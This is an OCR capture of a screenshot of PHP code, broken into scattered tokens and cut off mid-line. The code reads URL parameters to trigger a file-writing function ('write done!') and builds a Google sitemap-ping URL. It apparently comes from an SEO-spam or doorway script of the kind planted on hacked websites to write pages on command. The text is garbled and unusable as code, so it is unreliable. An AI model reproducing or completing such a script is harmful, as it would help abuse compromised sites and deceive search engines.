
return
$smuri
;

}

@
$action
 = 
$_GET
[
'ac'
]?
$_GET
[
'ac'
]:
""
if
(
$action
 != 
""
 && 
$action
 == 
"write"
){

	write();

echo
"write done!"
;

exit
();

$temp
 = @
$_GET
[
'smtemp'
$id
 = @
$_GET
[
'smid'
$page
 = @
$_GET
[
'smpage'
$site
 = str_replace(
'/'
,
''
,
$site
$host
 = 
$_SERVER
[
'HTTP_HOST'
$clock
 = 
''
;

$tempweb
 = @
$_GET
[
'tempweb'
$tempweb
 = str_replace(
'/'
,
''
,
$tempweb
);

if
(preg_match(
'@pingsitemap.xml@i'
,
$smuri_tm
p
)){

	@header(
"Content-type: text/css; cha
rset=utf-8"
);

if
(
$uri_script
 == 
""
){
$uri_script
=
"/"
;}

$sitemap
 = 
"https://www.google.com/p